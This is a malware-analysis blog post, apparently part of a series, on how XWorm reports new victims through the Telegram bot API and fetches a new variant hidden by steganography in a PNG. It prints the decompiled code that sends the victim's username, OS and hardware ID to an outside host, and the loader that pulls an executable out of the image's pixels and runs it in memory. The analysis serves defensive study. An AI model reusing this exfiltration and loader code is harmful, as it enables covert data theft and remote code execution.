011 - Decoding XWorm: Communication via Telegram and Retrieval of New Variant
Este artículo también está disponible en español
- Introduction
- Initial Exploration and Anti-Analysis Techniques
- Defense Evasion and Persistence
- Lateral Movement
- Keylogger and Cryptocurrency Hijacking
- Telegram Communication and Variant Retrieval
- Command and Control
If you want to be notified when new posts in this series are published, don’t forget to subscribe to the blog!
1. Introduction
In the previous article, we explored how XWorm intercepts cryptocurrency wallet addresses to steal funds and captures keystrokes from the victim. In this article, we’ll examine how XWorm reports back to its creators when it infects a new victim, and how it updates itself if necessary.
2. Communication via Telegram
The code XWorm uses to report itself is easy to understand:
using (WebClient webClient = new WebClient())
{
string newLine = Environment.NewLine;
string text = string.Concat(new string[]
{
"☠ [WizWorm]",
newLine,
newLine,
"New Clinet : ",
newLine,
TFIW2FSLtw9S.FJMqXu7uvzCu(),
newLine,
newLine,
"UserName : ",
Environment.UserName,
newLine,
"OSFullName : ",
2HmONKQojJhuyq7J5js7wzrwlEjPZ2gvOmWLZ.Computer.Info.OSFullName
});
webClient.DownloadString(string.Concat(new string[]
{
"https://api.telegram.org/bot",
Dwre7AimAttsSDe9ONtyGoMXtbA3NNJR6lGec.nnOZhYK0wjpot1RoNGOJ1bkjxjVdRCDD7uXeR,
"/sendMessage?chat_id=",
Dwre7AimAttsSDe9ONtyGoMXtbA3NNJR6lGec.LFycjzFw0leIPcKun6Ib6Mf8btUoQQknVTabA,
"&text=",
text
}));
}
Taking a quick look at the code, we see that it sends the username of the victim, as well as the operating system; we also see the text ☠ [WizWorm], which helps identify the malware.
The malware calls the function FJMqXu7uvzCu, which generates a unique identifier using information from the victim’s machine:
public static string FJMqXu7uvzCu()
{
string text;
try
{
text = TFIW2FSLtw9S.zH5IMQfj0k7d(string.Concat(new object[]
{
Environment.ProcessorCount,
Environment.UserName,
Environment.MachineName,
Environment.OSVersion,
new DriveInfo(Path.GetPathRoot(Environment.SystemDirectory)).TotalSize
}));
}
catch (Exception ex)
{
text = "Err HWID";
}
return text;
}
The zH5IMQfj0k7d function generates an MD5 hash of the following values: number of CPU cores, username, machine hostname, OS version, and hard drive size. It then concatenates the values after converting them to hexadecimal and extracts the first 20 characters of the resulting string.
XWorm uses the Telegram API to send the victim’s data to a group:
https://api.telegram.org/bot572051XXXX:AAF4KOAv3GXHFU0RS3g4XXXXXXXXXXXX__A/sendMessage?chat_id=-1001540XXXXXX&text=INFORMACIONUSUARIO
3. Obtaining a New Variant
After notifying its creators about the new victim via Telegram, XWorm starts a new thread to download an image, process it, and execute the resulting content:
public static void u4JX9v7FvmTG()
{
Thread.Sleep(5000);
try
{
ServicePointManager.Expect100Continue = true;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
ServicePointManager.DefaultConnectionLimit = 9999;
}
try
{
WebClient webClient = new WebClient();
Bitmap bitmap = (Bitmap)Image.FromStream(webClient.OpenRead("https://i.ibb.co/DwrXXXX/Image.png"));
List<byte> list = new List<byte>();
object obj;
object obj2;
if (ObjectFlowControl.ForLoopControl.ForLoopInitObj(obj, 0, checked(bitmap.Width - 1), 1, ref obj2, ref obj))
{
do
{
list.Add(bitmap.GetPixel(Conversions.ToInteger(obj), 0).R);
}
while (ObjectFlowControl.ForLoopControl.ForNextCheckObj(obj, obj2, ref obj));
}
AppDomain.CurrentDomain.Load(list.ToArray()).EntryPoint.Invoke(null, null);
}
catch (Exception ex2)
{
Thread.Sleep(2000);
}
}
If we download the image, we can confirm that it’s a standard image, not flagged as malicious by Windows Defender. XWorm employs a technique called steganography, which hides information within files like images, videos, or text.
By analyzing the code, we see that it iterates through each pixel of the image, extracts the red component, and adds it to a list. Then, it uses the AppDomain.Load method to load the list as a block of code, retrieves the start of the code using the Assembly.EntryPoint property, and finally, executes the code using the Invoke method.

In the following image, we can identify the bytes 4D and 5A - MZ, which are characteristic of .EXE programs:
Analysis
I find it interesting that XWorm carries out malicious activities, such as cryptocurrency theft and keylogging, before reporting to its creator. This is likely because these actions could trigger detection and removal of the malware, so the creators probably wait until they are certain that these activities have not been blocked before notifying them of a new victim.
XWorm continues to showcase the creativity of its developers by using steganography to hide new variants of itself. The image XWorm downloads is a normal image (not an .exe file renamed as .png), meaning it cannot be executed on its own. Windows Defender or any tool that analyzes network traffic would simply see a PNG image and not raise any alerts. This type of rarely used technique is what makes XWorm interesting (similar to the infection of new devices through USBs).
Next Steps
In the next article, we will conclude the analysis of XWorm by unraveling its Command and Control capabilities.
Do you have any comments or suggestions?
